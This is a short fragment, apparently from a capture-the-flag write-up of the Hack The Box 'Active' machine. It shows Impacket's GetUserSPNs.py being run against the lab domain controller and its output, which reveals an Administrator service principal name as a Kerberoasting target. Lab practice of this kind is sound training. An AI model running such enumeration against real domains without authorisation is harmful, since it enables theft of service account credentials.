 (kali㉿kali)-[~/AD/CTF/Active]
$ GetUserSPNs.py active.htb/SVC_TGS -dc-ip 10.129.213.81
/usr/local/bin/GetUserSPNs.py:4: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
  __import__('pkg_resources').run_script('impacket==0.13.0.dev0+20250415.195618.c384b5fb', 'GetUserSPNs.py')
Impacket v0.13.0.dev0+20250415.195618.c384b5fb - Copyright Fortra, LLC and its affiliated companies
Password:
ServicePrincipalName  Name           MemberOf                                                  PasswordLastSet             LastLogon                   Delegation
active/CIFS:445       Administrator  CN=Group Policy Creator Owners,CN=Users,DC=active,DC=htb  2018-07-18 15:06:40.351723  2025-06-07 04:48:00.791360
Browse Network